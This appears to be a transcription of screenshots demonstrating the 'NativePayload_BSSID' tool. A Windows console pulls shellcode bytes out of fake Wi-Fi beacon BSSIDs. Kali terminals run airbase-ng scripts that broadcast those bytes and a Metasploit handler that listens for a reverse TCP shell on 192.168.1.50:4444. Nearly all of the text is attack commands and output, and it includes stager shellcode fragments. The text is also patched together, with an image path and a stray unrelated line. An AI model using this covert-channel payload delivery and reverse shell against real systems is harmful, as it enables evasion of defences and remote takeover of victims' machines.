 C:\Windows\system32\cmd.exe - NativePayload_BSSID.exe Fake
D:\BSSID\NativePayload_BSSID\Demo>whoami
pc7\u1
D:\BSSID\NativePayload_BSSID\Demo>
D:\BSSID\NativePayload_BSSID\Demo>
D:\BSSID\NativePayload_BSSID\Demo>NativePayload_BSSID.exe Fake
NativePayload_BSSID Tool Published by Damon Mohammadbagher
Scanning Access Point : Fake
Detecting BSSID : 00 ff ff ff ff ff ESSID : Fake Dumped
Detecting BSSID : 00 ff ff ff ff ff ESSID : Fake Dumped
Detecting BSSID : 00 ff ff ff ff ff ESSID : Fake Dumped
Detecting BSSID : 00 ff ff ff ff ff ESSID : Fake Dumped
Detecting BSSID : 00 fc 48 83 e4 f0 ESSID : Fake Dumped
==> 1 fc4883e4f0
Detecting BSSID : 00 fc 48 83 e4 f0 ESSID : Fake --> 1 fc4883e4f0
Detecting BSSID : 00 e8 cc 00 00 00 ESSID : Fake Dumped ==> 2 e8cc000000
Detecting BSSID : 00 41 51 41 50 52 ESSID : Fake Dumped ==> 3 4151415052
Detecting BSSID : 00 41 51 41 50 52 ESSID : Fake --> 3 4151415052
Detecting BSSID : 00 51 56 48 31 d2 ESSID : Fake Dumped ==> 4 51564831d2
Detecting BSSID : 00 51 56 48 31 d2 ESSID : Fake --> 4 51564831d2
Detecting BSSID : 00 65 48 8b 52 60 ESSID : Fake Dumped ==> 5 65488b5260
Detecting BSSID : 00 48 8b 52 18 48 ESSID : Fake Dumped ==> 6 488b521848
Detecting BSSID : 00 48 8b 52 18 48 ESSID : Fake --> 6 488b521848
Detecting BSSID : 00 8b 52 20 48 8b ESSID : Fake Dumped ==> 7 8b5220488b
Detecting BSSID : 00 8b 52 20 48 8b ESSID : Fake --> 7 8b5220488b
Detecting BSSID : 00 72 50 48 0f b7 ESSID : Fake Dumped ==> 8 7250480fb7
Detecting BSSID : 00 4a 4a 4d 31 c9 ESSID : Fake Dumped ==> 9 4a4a4d31c9
Detecting BSSID : 00 4a 4a 4d 31 c9 ESSID : Fake --> 9 4a4a4d31c9
Detecting BSSID : 00 48 31 c0 ac 3c ESSID : Fake Dumped ==> 10 4831c0ac3c
Detecting BSSID : 00 48 31 c0 ac 3c ESSID : Fake --> 10 4831c0ac3c
Detecting BSSID : 00 61 7c 02 2c 20 ESSID : Fake Dumped ==> 11 617c022c20
Detecting BSSID : 00 41 c1 c9 0d 41 ESSID : Fake Dumped ==> 12 41c1c90d41
Detecting BSSID : 00 41 c1 c9 0d 41 ESSID : Fake --> 12 41c1c90d41
Detecting BSSID : 00 01 c1 e2 ed 52 ESSID : Fake Dumped ==> 13 01c1e2ed52
Detecting BSSID : 00 01 c1 e2 ed 52 ESSID : Fake --> 13 01c1e2ed52
Detecting BSSID : 00 41 51 48 8b 52 ESSID : Fake Dumped ==> 14 4151488b52
Detecting BSSID : 00 20 8b 42 3c 48 ESSID : Fake Dumped ==> 15 208b423c48
Applications Places Terminal Sat 00:59
root@kali: ~/Desktop
File Edit View Search Terminal Help
00:59:19 Trying to set MTU on at0 to 1500
00:59:19 Access Point with BSSID 00:41:51:48:8B:52 started.
./script1.sh: line 16: 2953 Terminated airbase-ng -a
:52 --essid "Fake" -I 10 -0 wlan0mon
./script1.sh: line 16: $'\r': command not found
00:59:34 Created tap interface at0
00:59:34 Trying to set MTU on at0 to 1500
00:59:34 Access Point with BSSID 00:20:8B:42:3C:48 started.
msf exploit(handler) > set lhost 192.168.1.50
lhost => 192.168.1.50
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.1.50:4444
[*] Starting the payload handler...
msf exploit(handler) >
root@kali: ~/Desktop
File Edit View Search Terminal Help
-rwxrwxr-x 1 root root 3863 Mar 4 00:43 script2.sh
root@kali:~/Desktop# ./script2.sh
root@kali:~/Desktop# ./script2.sh
红日俱乐部